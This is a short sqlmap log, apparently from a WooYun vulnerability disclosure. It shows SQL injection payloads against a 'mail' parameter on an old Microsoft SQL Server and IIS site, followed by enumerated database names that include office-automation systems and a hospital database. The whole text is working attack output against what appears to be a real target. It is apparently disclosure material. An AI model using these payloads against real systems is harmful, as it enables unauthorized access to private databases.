 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mail
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mail=' AND 5701=5701 AND 'nMdb'='nMdb
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: mail=' AND 6100=CONVERT(INT,(CHAR(58) CHAR(105) CHAR(110) CHAR(114)
 CHAR(58) (SELECT (CASE WHEN (6100=6100) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(
58) CHAR(122) CHAR(104) CHAR(114) CHAR(58))) AND 'moZm'='moZm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mail='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mail=' WAITFOR DELAY '0:0:5'--
---
[19:56:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:56:39] [INFO] fetching database names
[19:56:40] [INFO] heuristics detected web page charset 'GB2312'
[19:56:40] [INFO] the SQL query used returns 13 entries
[19:56:40] [INFO] retrieved: 1tian1ge
[19:56:40] [INFO] retrieved: hanshan-oa
[19:56:40] [INFO] retrieved: haorencai
[19:56:40] [INFO] retrieved: haorencai-20110809
[19:56:41] [INFO] retrieved: hsd-v2
[19:56:41] [INFO] retrieved: htj-oa
[19:56:41] [INFO] retrieved: hxa_oa
[19:56:41] [INFO] retrieved: korea_hospital
[19:56:41] [INFO] retrieved: master
[19:56:41] [INFO] retrieved: model
[19:56:42] [INFO] retrieved: msdb
[19:56:42] [INFO] retrieved: oa-yt
[19:56:42] [INFO] retrieved: tempdb
available databases [13]:
[*] 1tian1ge
[*] hanshan-oa
www.wooyun.org